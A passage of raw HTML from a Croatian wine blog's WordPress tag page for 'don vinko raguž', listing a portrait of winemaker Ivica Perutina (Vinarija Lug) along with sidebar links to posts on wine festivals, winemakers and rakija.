                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.vinskeprice.com/">
            <img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="280" height="52"/>
            <span class="td-visual-hidden">Vinske priče Željka Garmaza</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.vinskeprice.com/">
			<img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinskeprice-logo-retina.png" src="https://www.vinskeprice.com/wp-content/uploads/2020/12/vinskeprice-logo-mobile.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.vinskeprice.com/">
			<img class="td-retina-data" data-retina="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" src="https://www.vinskeprice.com/wp-content/uploads/2017/10/vinskeprice-1.png" alt="Vinske priče Željka Garmaza" title="Vinske priče Željka Garmaza"  width="280" height="52"/>
		</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-14"><a href="http://www.vinskeprice.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2092"><a href="https://www.vinskeprice.com/kategorija/gastro-sitnice/">Gastro sitnice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2094"><a href="https://www.vinskeprice.com/kategorija/kalendar-dogadaja/">Kalendar događaja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2097"><a href="https://www.vinskeprice.com/kategorija/zanimljivosti/">Zanimljivosti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2114"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/">Portreti vinara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2096"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2103"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/">Dalmacija i otoci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/">Istra i primorje</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2105"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/bregovita-hrvatska/">Bregovita Hrvatska</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Slavonija i Hrvatsko Podunavlje</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2098"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2107"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2100"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2099"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/madarska/">Mađarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a href="https://www.vinskeprice.com/kategorija/vijesti/">Vijesti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-633"><a href="https://www.vinskeprice.com/o-autoru/">O autoru</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.vinskeprice.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.vinskeprice.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Don vinko raguž</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: don vinko raguž</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/10/10/ivica-perutina-vinarija-lug-tata-ga-je-izbetonirao-u-vinogradu-i-od-mrzitelja-pretvorio-u-obozavatelja-vina/"  rel="bookmark" class="td-image-wrap " title="IVICA PERUTINA (Vinarija Lug) – Tata ga je &#8220;izbetonirao u vinogradu&#8221; i od mrzitelja pretvorio u obožavatelja vina" ><img class="entry-thumb" src="[data-uri]" alt="" title="IVICA PERUTINA (Vinarija Lug) – Tata ga je &#8220;izbetonirao u vinogradu&#8221; i od mrzitelja pretvorio u obožavatelja vina" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/10/IMG_1277.jpg"  width="213" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/" class="td-post-category">Bosna i Hercegovina</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/10/10/ivica-perutina-vinarija-lug-tata-ga-je-izbetonirao-u-vinogradu-i-od-mrzitelja-pretvorio-u-obozavatelja-vina/"  rel="bookmark" title="IVICA PERUTINA (Vinarija Lug) – Tata ga je &#8220;izbetonirao u vinogradu&#8221; i od mrzitelja pretvorio u obožavatelja vina">IVICA PERUTINA (Vinarija Lug) – Tata ga je &#8220;izbetonirao u vinogradu&#8221;...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-10T14:06:18+02:00" >10. listopada 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/10/10/ivica-perutina-vinarija-lug-tata-ga-je-izbetonirao-u-vinogradu-i-od-mrzitelja-pretvorio-u-obozavatelja-vina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" >
<style></style>
<style></style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_1","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_21";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "365";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "73";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/10/01/prvi-festival-frankovke-trijumf-feravina-ali-i-veliki-uspjeh-kolara-iz-baranje/"  rel="bookmark" class="td-image-wrap " title="PRVI FESTIVAL FRANKOVKE – Trijumf Feravina, ali i veliki uspjeh Kolara iz Baranje!" ><img class="entry-thumb" src="" alt="" title="PRVI FESTIVAL FRANKOVKE – Trijumf Feravina, ali i veliki uspjeh Kolara iz Baranje!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/10/Feravino-240318-32-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/10/01/prvi-festival-frankovke-trijumf-feravina-ali-i-veliki-uspjeh-kolara-iz-baranje/"  rel="bookmark" title="PRVI FESTIVAL FRANKOVKE – Trijumf Feravina, ali i veliki uspjeh Kolara iz Baranje!">PRVI FESTIVAL FRANKOVKE – Trijumf Feravina, ali i veliki uspjeh Kolara iz Baranje!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-01T13:01:27+02:00" >1. listopada 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/10/01/prvi-festival-frankovke-trijumf-feravina-ali-i-veliki-uspjeh-kolara-iz-baranje/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;

&nbsp;

U subotu je na prvom Festivalu frankovke u Feričancima Miraz iz 2015. godine iz vinarije Feravino zaslužio prvu titulu najbolje hrvatske frankovke! Ocjenjivački sud,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/09/27/kresimir-ivancic-maneken-najveceg-svjetskog-proizvodaca-mamaca-za-sarane/"  rel="bookmark" class="td-image-wrap " title="KREŠIMIR IVANČIĆ: Maneken najvećeg svjetskog proizvođača mamaca za šarane" ><img class="entry-thumb" src="" alt="" title="KREŠIMIR IVANČIĆ: Maneken najvećeg svjetskog proizvođača mamaca za šarane" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2016/06/kresimir-ivancic-2016-06-19-naslovnica-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/09/27/kresimir-ivancic-maneken-najveceg-svjetskog-proizvodaca-mamaca-za-sarane/"  rel="bookmark" title="KREŠIMIR IVANČIĆ: Maneken najvećeg svjetskog proizvođača mamaca za šarane">KREŠIMIR IVANČIĆ: Maneken najvećeg svjetskog proizvođača mamaca za šarane</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-27T21:54:36+02:00" >27. rujna 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/09/27/kresimir-ivancic-maneken-najveceg-svjetskog-proizvodaca-mamaca-za-sarane/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Točno u ponoć, 24,2 kg! Nakon dugo vremena pola sata pravog adrenalina! Ranojutarnja fiskultura sa 26,1 kg! Prije mraka torpedo 24,5 kg!

Koliko god kapitalci,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2020/12/18/ante-antunovic-kad-sve-grozde-stavim-u-bocu-i-prodam-u-vinograd-idem-s-harmonikom/"  rel="bookmark" class="td-image-wrap " title="ANTE ANTUNOVIĆ – Kad sve grožđe stavim u bocu i prodam, u vinograd idem s harmonikom!" ><img class="entry-thumb" src="" alt="" title="ANTE ANTUNOVIĆ – Kad sve grožđe stavim u bocu i prodam, u vinograd idem s harmonikom!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2020/12/IMG_5140-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2020/12/18/ante-antunovic-kad-sve-grozde-stavim-u-bocu-i-prodam-u-vinograd-idem-s-harmonikom/"  rel="bookmark" title="ANTE ANTUNOVIĆ – Kad sve grožđe stavim u bocu i prodam, u vinograd idem s harmonikom!">ANTE ANTUNOVIĆ – Kad sve grožđe stavim u bocu i prodam, u vinograd idem...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-18T11:58:15+01:00" >18. prosinca 2020.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2020/12/18/ante-antunovic-kad-sve-grozde-stavim-u-bocu-i-prodam-u-vinograd-idem-s-harmonikom/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Vrijedan čovjek, brutalno posvećen vinu i kamenu, strastveni lovac, kuhar gulaša i tajlandski boksač... - Dodaj tome i petero djece pa ćeš vidjeti da...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/11/07/daniel-bastijancic-da-dodem-do-velikog-novca-kupio-bih-fendta-od-500-ks/"  rel="bookmark" class="td-image-wrap " title="DANIEL BASTIJANČIĆ – Vinsko-željeznički mozaik biodinamičara zaljubljenog u moćne traktore" ><img class="entry-thumb" src="" alt="" title="DANIEL BASTIJANČIĆ – Vinsko-željeznički mozaik biodinamičara zaljubljenog u moćne traktore" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/11/IMG_2739-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/11/07/daniel-bastijancic-da-dodem-do-velikog-novca-kupio-bih-fendta-od-500-ks/"  rel="bookmark" title="DANIEL BASTIJANČIĆ – Vinsko-željeznički mozaik biodinamičara zaljubljenog u moćne traktore">DANIEL BASTIJANČIĆ – Vinsko-željeznički mozaik biodinamičara zaljubljenog u moćne traktore</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T08:00:19+01:00" >7. studenoga 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/11/07/daniel-bastijancic-da-dodem-do-velikog-novca-kupio-bih-fendta-od-500-ks/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Prvi susret s Danielom Bastijančićem iz Brajkovića imao sam prije nekoliko godina u rovinjskom naselju Borik. Čuo sam za njega i njegove ekstremne igrarije...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/09/29/hedonist-gourmetwine-festival-opatija-25-i-26-10-2018/"  rel="bookmark" class="td-image-wrap " title="Hedonist &#8211; Gourmet&#038;Wine festival, Opatija, 25. i 26. 10. 2018" ><img class="entry-thumb" src="" alt="" title="Hedonist &#8211; Gourmet&#038;Wine festival, Opatija, 25. i 26. 10. 2018" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/09/gourmet-opatija-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/09/29/hedonist-gourmetwine-festival-opatija-25-i-26-10-2018/"  rel="bookmark" title="Hedonist &#8211; Gourmet&#038;Wine festival, Opatija, 25. i 26. 10. 2018">Hedonist &#8211; Gourmet&#038;Wine festival, Opatija, 25. i 26. 10. 2018</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-29T23:54:06+02:00" >29. rujna 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/09/29/hedonist-gourmetwine-festival-opatija-25-i-26-10-2018/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Drugo izdanje &quot;festivala užitaka&quot;, kako naglašava njegova organizatorica Daria Grošić, radi se &quot;u slavu Opatije i njezinog turističkog proizvoda&quot;.

Program: Drugu godinu za redom na...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" >
<style></style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NAJNOVIJE OBJAVE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-tdb_templates":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"76","state":"ok"},"class":"td_block_widget tdi_3","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_21";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "365";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "122";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NAJNOVIJE OBJAVE</span></h4></div><div id=tdi_3 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/"  rel="bookmark" class="td-image-wrap " title="Vodič za Tokaj po Hamvasu" ><img class="entry-thumb" src="" alt="" title="Vodič za Tokaj po Hamvasu" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2025/12/740e1a36-71c0-4393-8611-f197a634bc9a-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/"  rel="bookmark" title="Vodič za Tokaj po Hamvasu">Vodič za Tokaj po Hamvasu</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:24:48+01:00" >8. prosinca 2025.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Za potrebe ove priče odlučio sam odstupiti od svojega uobičajenog, reportažnog pristupa. Nisam istraživao vlasničke strukture vinarija, nisam ulazio u tok inozemnih ulaganja u...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/"  rel="bookmark" class="td-image-wrap " title="Veliki vinari imaju i velike destilate" ><img class="entry-thumb" src="" alt="" title="Veliki vinari imaju i velike destilate" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2022/01/KRAUTHAKER-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/"  rel="bookmark" title="Veliki vinari imaju i velike destilate">Veliki vinari imaju i velike destilate</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T19:07:02+02:00" >8. listopada 2024.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Za Martinu Krauthaker Grgić se može reći da je u potpunosti preuzela najveću i najambiciozniju slavonsku vinariju čije ponajveća odlika je, među ostalim, neustrašiva...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/"  rel="bookmark" class="td-image-wrap " title="Zbogom brljama, novi početak slavonske rakije" ><img class="entry-thumb" src="" alt="" title="Zbogom brljama, novi početak slavonske rakije" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2024/08/IMG_7639-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
